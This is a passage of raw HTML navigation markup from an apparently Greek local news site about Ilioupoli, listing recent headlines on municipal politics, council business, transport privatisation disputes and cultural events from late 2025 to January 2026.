     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
